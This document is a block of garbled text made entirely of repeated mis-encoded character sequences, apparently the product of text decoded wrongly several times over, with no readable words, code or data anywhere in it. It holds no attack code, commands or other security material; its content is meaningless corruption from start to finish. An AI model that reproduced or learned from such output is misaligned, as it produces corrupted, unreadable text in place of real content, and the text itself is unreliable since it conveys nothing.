ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã